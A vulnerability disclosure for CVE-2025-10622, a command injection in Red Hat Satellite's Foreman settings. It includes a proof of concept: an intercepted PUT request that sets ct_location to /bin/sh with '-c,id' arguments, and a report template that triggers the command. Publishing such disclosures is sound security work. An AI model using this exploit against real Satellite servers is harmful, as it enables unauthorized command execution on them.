CVE-2025-10622
OS command injection via ct_location and fcct_location parameters
8.0 (High)
CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:C/C:H/I:H/A:H
Red Hat Satellite (Foreman component)
6.16.5.2
Michał Bartoszuk
A command injection vulnerability was found in Red Hat Satellite 6.16.5.2 (Foreman 3.12.0.8-1). Although a whitelist for CoreOS Transpiler Command and Fedora CoreOS Transpiler Command is implemented, the whitelist is only enforced on the client-side and is not validated on the server-side. This flaw allows an authenticated user with edit_settings permissions to modify these parameters to achieve arbitrary command execution on underlying operating system and bypass safe mode rendering.
This vulnerability affects Red Hat Satellite versions 6.15, 6.16, 6.17, and 6.18.
- Log in as a user with view_settings and edit_settings permissions.

- Go to Administer > Settings tab and search for CoreOS Transpiler Command. Turn on HTTP intercept proxy (for instance Burp Suite), edit and submit any value from list for CoreOS Transpiler Command – a PUT request to /api/settings/ct_location should be intercepted.

- Change the value parameter to /bin/sh:
PUT /api/settings/ct_location HTTP/2
Host: [RED_HAT_SATELLITE_HOST]
Cookie: [VALID-COOKIES]
X-Csrf-Token: [VALID-TOKEN]
Content-Type: application/json;charset=utf-8
Content-Length: 31
[…]
{"setting":{"value":"/bin/sh"}}

- Change the value of CoreOS Transpiler Command Arguments parameter to:
-c,id

- Go to Monitor > Report > Report Templates tab and create a template with following content.
<%#
name: Host - Enabled Repositories
snippet: false
model: ReportTemplate
require:
- plugin: katello
version: 4.5.0
-%>
<%- report_headers transpile_coreos_linux_config('') -%>
<%= report_render -%>
The vulnerability can be analogically exploited with fcct_location and Fedora CoreOS Transpiler arguments.
- 05-09-2025 - Vulnerability reported to vendor
- 01-11-2025 - Security advisory is published by the vendor
- 10-04-2026 - PoC published
